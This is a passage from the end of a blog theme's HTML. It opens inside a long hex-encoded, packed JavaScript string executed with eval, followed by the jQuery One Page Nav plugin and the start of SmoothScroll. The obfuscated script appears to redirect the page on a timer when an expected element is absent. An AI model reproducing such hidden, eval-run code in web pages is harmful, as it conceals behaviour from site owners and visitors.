30\x2c\x34\x29\x2c\x31\x48\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x47\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x50\x3d\x32\x55\x5b\x32\x54\x28\x31\x48\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x51\x5d\x2b\x31\x47\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x4a\x3b\x76\x20\x31\x6a\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x31\x6a\x29\x3b\x48\x28\x31\x6a\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x51\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x3b\x76\x20\x50\x3d\x51\x7d\x4c\x7b\x48\x28\x31\x6a\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x4c\x3d\x31\x4b\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x6f\x5d\x29\x3b\x76\x20\x50\x3d\x31\x4c\x7d\x4c\x7b\x76\x20\x50\x3d\x32\x49\x7d\x7d\x3b\x31\x6c\x2b\x3d\x61\x5b\x32\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x79\x5d\x2b\x50\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x70\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x74\x5d\x2b\x31\x50\x2b\x61\x5b\x33\x6d\x5d\x7d\x3b\x31\x6c\x2b\x3d\x61\x5b\x32\x75\x5d\x3b\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x53\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x3b\x48\x28\x53\x3d\x3d\x32\x62\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x31\x6c\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x4d\x28\x32\x64\x2c\x41\x29\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x33\x61\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x33\x61\x5d\x29\x7d\x4c\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x4d\x28\x32\x64\x2c\x41\x29\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x4c\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x71\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x4d\x28\x32\x64\x2c\x41\x29\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x33\x72\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x4c\x7b\x48\x28\x41\x5b\x61\x5b\x52\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x4c\x7b\x4e\x20\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x52\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x4d\x28\x29\x7b\x33\x6c\x28\x4d\x28\x29\x7b\x48\x28\x21\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x29\x7b\x32\x67\x5b\x61\x5b\x33\x73\x5d\x5d\x5b\x61\x5b\x31\x35\x5d\x5d\x3d\x61\x5b\x32\x41\x5d\x7d\x7d\x2c\x33\x5a\x29\x7d\x29\x3b\x32\x67\x5b\x61\x5b\x34\x61\x5d\x5d\x3d\x4d\x28\x29\x7b\x76\x20\x44\x3d\x31\x52\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x61\x5b\x33\x56\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x2c\x61\x5b\x32\x41\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x34\x64\x5d\x29\x3b\x44\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x34\x65\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x54\x5d\x5d\x3d\x61\x5b\x33\x4f\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x35\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x6e\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x4c\x7c\x35\x7a\x7c\x35\x4d\x7c\x36\x61\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x35\x5a\x7c\x35\x4f\x7c\x35\x59\x7c\x35\x58\x7c\x34\x6c\x7c\x36\x31\x7c\x36\x30\x7c\x35\x57\x7c\x35\x56\x7c\x34\x69\x7c\x34\x6a\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x6c\x7c\x35\x4e\x7c\x35\x6d\x7c\x34\x4b\x7c\x35\x6b\x7c\x34\x48\x7c\x34\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x37\x39\x7c\x34\x41\x7c\x34\x79\x7c\x36\x35\x7c\x34\x78\x7c\x34\x6d\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x36\x32\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x49\x7c\x37\x32\x7c\x34\x7a\x7c\x37\x38\x7c\x34\x4a\x7c\x34\x59\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x58\x7c\x34\x4c\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x35\x50\x7c\x36\x6f\x7c\x36\x50\x7c\x36\x36\x7c\x36\x33\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x4b\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x77\x7c\x36\x39\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x31\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x35\x7c\x37\x36\x7c\x37\x4c\x7c\x37\x4e\x7c\x37\x56\x7c\x37\x34\x7c\x37\x4d\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x55\x7c\x37\x51\x7c\x35\x38\x7c\x35\x37\x7c\x37\x50\x7c\x37\x33\x7c\x37\x4f\x7c\x37\x6b\x7c\x34\x6b\x7c\x36\x4d\x7c\x36\x34\x7c\x37\x69\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x37\x7c\x37\x37\x7c\x36\x45\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x37\x30\x7c\x36\x7a\x7c\x36\x70\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x37\x6a\x7c\x36\x4b\x7c\x36\x41\x7c\x36\x4c\x7c\x36\x59\x7c\x35\x33\x7c\x35\x36\x7c\x35\x39\x7c\x35\x32\x7c\x37\x68\x7c\x35\x31\x7c\x35\x30\x7c\x35\x34\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x58\x7c\x36\x4e\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x78\x7c\x37\x4a\x7c\x37\x70\x7c\x37\x6c\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x35\x44\x5c\x27\x2e\x34\x77\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x66\x6f\x72\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x31\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x36\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x34\x7c\x78\x32\x31\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x65\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x39\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x34\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x31\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x64\x7c\x78\x34\x31\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x61\x7c\x78\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x30\x7c\x78\x36\x41\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x62\x7c\x78\x33\x37\x7c\x38\x35\x7c\x74\x68\x69\x73\x7c\x31\x32\x38\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x33\x7c\x78\x35\x30\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x32\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x39\x7c\x78\x34\x32\x7c\x78\x37\x31\x7c\x78\x34\x44\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x38\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x38\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x33\x7c\x78\x37\x41\x7c\x31\x31\x37\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x61\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x35\x7c\x78\x33\x36\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x36\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x37\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x63\x7c\x78\x33\x35\x7c\x38\x33\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x78\x36\x42\x7c\x78\x36\x31\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x46\x7c\x78\x37\x33\x7c\x5f\x30\x78\x34\x61\x65\x63\x7c\x32\x36\x36\x7c\x78\x35\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x63\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x38\x7c\x31\x30\x38\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x37\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x35\x7c\x78\x33\x41\x7c\x65\x6c\x73\x65\x7c\x78\x37\x37\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x66\x7c\x78\x36\x32\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x30\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x65\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x31\x31\x34\x7c\x65\x76\x61\x6c\x7c\x31\x31\x31\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x30\x33\x7c\x31\x30\x34\x7c\x31\x32\x33\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x31\x31\x36\x7c\x31\x30\x35\x7c\x31\x32\x32\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x78\x34\x35\x7c\x39\x37\x7c\x75\x72\x6c\x7c\x39\x36\x7c\x38\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x31\x32\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x32\x7c\x32\x30\x30\x7c\x31\x30\x32\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x39\x34\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x34\x32\x32\x33\x78\x31\x64\x7c\x31\x32\x37\x7c\x5f\x7c\x78\x34\x42\x7c\x31\x32\x36\x7c\x67\x69\x7c\x31\x33\x32\x7c\x78\x32\x39\x7c\x39\x33\x7c\x78\x35\x36\x7c\x39\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x33\x33\x7c\x39\x39\x7c\x78\x35\x46\x7c\x31\x30\x31\x7c\x31\x30\x30\x7c\x38\x39\x7c\x38\x38\x7c\x78\x32\x38\x7c\x78\x32\x34\x7c\x78\x34\x36\x7c\x78\x33\x46\x7c\x31\x33\x30\x7c\x31\x32\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x33\x34\x7c\x6c\x61\x62\x65\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x39\x35\x7c\x31\x30\x36\x7c\x78\x35\x33\x7c\x38\x36\x7c\x39\x31\x7c\x31\x32\x35\x7c\x38\x34\x7c\x39\x32\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x31\x30\x39\x7c\x31\x30\x37\x7c\x31\x31\x35\x7c\x31\x31\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x33\x31\x7c\x78\x35\x39\x7c\x31\x32\x39\x7c\x78\x35\x37\x7c\x31\x31\x33\x7c\x38\x37\x7c\x78\x32\x43\x7c\x78\x34\x46\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x32\x36\x7c\x78\x33\x38\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x39\x38\x7c\x78\x32\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Kotvfj);
  //]]>
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var 